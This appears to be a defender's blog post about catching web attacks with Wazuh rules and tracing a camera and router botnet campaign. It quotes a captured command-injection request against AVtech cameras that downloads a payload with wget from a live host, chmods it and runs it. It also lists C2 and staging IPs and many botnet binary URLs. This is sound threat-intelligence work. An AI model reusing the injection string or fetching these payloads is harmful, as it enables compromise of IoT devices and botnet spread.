
So this past month I have set up the Wazuh fork of Ossec across my infrastructure and have begun to play with its capabilities. Part of my infrastructure includes web servers, and I was happy to see while reviewing the alert feed some nice detection for Web attacks in the Wazuh ruleset. Specifically the rules I’ve been looking at are:
rule.id: "31104" "Common web attack." rule.id: "31515" "PHPMyAdmin scans (looking for setup.php)." rule.id : "31516" "Suspicious URL access."
These provide some good idea on standard types of attacks on web applications. So taking these alerts I built a dashboard to look specifically at these.
While getting the dash together I found a number of similar web requests hitting the server:

/cgi-bin/nobody/Search.cgi?action=cgi_query&ip=google.com&port=80&queryb64str=Lw==&username=admin%20;XmlAp%20r%20Account.User1.Password%3E$(cd%20/tmp;%20wget%20http://209.141.40.213/avtech%20-O%20niXd;%20chmod%20777%20niXd;%20sh%20niXd)&password=admin
The pattern matches up with a known vulnerability in AVtech cameras.
https://www.exploit-db.com/exploits/40500/
With some help of Cyber chef we can extract the part of the urls pointing to the malware down loaders.

Now we can easily see where the next stage of the attacks are hosted. From there we can look at avtech and dlink, so some routers being targeted along with the IP cameras.
Looking at those files we find that they are scripts to download the malware meant to be deployed.

Unfortunately I was unable to get the malware directly, but was able to track it down via virustotal and hybrid-analysis.
I was able to get a sample of sefa.arm, but the dlink malware I was not able to get a direct sample. So with this data I added signatures for the down loader scripts and borrowed the sigs from clamAV for blazescan. (Thank you Talos for making it so easy to review the clamAV sigs!)
Now time for the IOC’s
Scanning infrastructure:
151.29.109.31 109.242.27.96 113.173.178.195 96.85.227.246 171.250.247.61 37.6.220.154 37.6.224.242 188.4.172.151 125.165.43.203 79.103.96.117 141.237.206.154 41.35.115.156
Staging/C2:
209.141.40.213 37.139.11.180 185.244.25.131
Malware:
sefa.arm sefa.mpsl sefa.mips 3e515a112014ec5b19cee9dd77f940766376fa81b61a584411ae37ba972efef6 e088f2899ed72652bda179222faaed8607441bb777877df342c99fab15a96a4c 01c3b9b25beca2d11006e416294ad3f54b54100fda9c2720704314655a5328c7
URL’s
http://185.244.25.131/Botnet.mips http://185.244.25.131/Botnet.mpsl http://185.244.25.131/Botnet.sh4 http://185.244.25.131/Botnet.x86 http://185.244.25.131/Botnet.arm6 http://185.244.25.131/Botnet.x86_64 http://185.244.25.131/Botnet.ppc http://185.244.25.131/Botnet.m68k http://185.244.25.131/Botnet.sparc http://185.244.25.131/Botnet.arm4 http://185.244.25.131/Botnet.arm5 http://185.244.25.131/Botnet.arm7 http://185.244.25.131/Botnet.dbg http://209.141.40.213/bins/sefa.mpsl http://209.141.40.213/bins/sefa.mips http://209.141.40.213/bins/sefa.arm
User Agent String
Sefa Hakai/2.0
Have questions find me on twitter @laskow26.